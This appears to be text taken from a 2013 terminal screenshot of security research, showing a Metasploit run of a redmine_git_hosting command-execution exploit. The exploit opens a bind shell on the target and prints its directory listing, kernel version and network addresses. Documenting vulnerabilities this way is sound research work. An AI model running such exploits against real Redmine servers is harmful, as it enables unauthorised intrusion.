 Applications Menu
2013-08-16
08:49
blundeln Net
blundeln@arch_xps:~/nick/work/sec-1/research/CVE/redmine/redmine_git_hosting
File Edit View Search Terminal Help
[*] Elapsed time 5.314130142
[*] The target appears to be vulnerable.
msf exploit(redmine_git_hosting_exec) > exploit
[*] Started bind handler
[*] Command shell session 2 opened (172.31.3.101:42017 -> 172.31.0.9:4444) at 2013-08-16 08:49:24 +0100
ls -alh; uname -a ; ip addr
[*] No response from the server
total 56K
drwxr-xr-x 13 root root 4.0K Jul 2 17:49 .
drwxr-xr-x 111 root root 4.0K Jul 2 17:49 ..
drwx------ 2 www-data www-data 4.0K Nov 22 2012 .ssh
-rw-r--r-- 1 root root 360 Mar 11 2012 Rakefile
drwxr-xr-x 7 root root 4.0K Jul 2 17:30 app
drwxr-xr-x 5 root root 4.0K Jul 2 17:27 config
drwxr-xr-x 3 root root 4.0K Nov 22 2012 db
drwxr-xr-x 5 root root 4.0K Nov 22 2012 extra
drwxr-xr-x 7 root root 4.0K Dec 13 2012 lib
drwxr-xr-x 8 root root 4.0K Apr 2 13:58 public
drwxr-xr-x 4 root root 4.0K Nov 22 2012 script
drwxr-xr-x 2 root root 4.0K Nov 20 2012 templates
drwxr-xr-x 8 root root 4.0K Nov 22 2012 test
drwxr-xr-x 4 root root 4.0K Jul 2 17:49 vendor
Linux area51 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686 i686 i386 GNU/Linux
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:0c:29:0d:39:d4 brd ff:ff:ff:ff:ff:ff
inet 172.31.0.9/22 brd 172.31.3.255 scope global eth0
inet6 fe80::20c:29ff:fe0d:39d4/64 scope link
valid_lft forever preferred_lft forever
blundeln@arch_xps:... blundeln@arch_xps:~